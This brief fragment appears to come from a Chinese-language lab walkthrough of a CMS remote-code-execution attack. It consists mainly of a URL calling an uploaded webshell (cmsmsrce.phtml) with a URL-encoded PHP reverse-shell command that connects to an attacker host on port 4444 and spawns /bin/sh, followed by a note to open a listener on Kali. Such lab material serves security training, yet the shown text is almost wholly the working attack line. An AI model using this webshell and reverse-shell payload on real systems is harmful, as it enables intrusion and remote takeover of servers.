 http://192.168.56.101/cms/uploads/cmsmsrce.phtml?cmd=php%20-r%20%27%24sock%3dfsockopen(%22192.168.132.131%22%2c4444)%3bexec(%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3b%27在kali上开启监听端口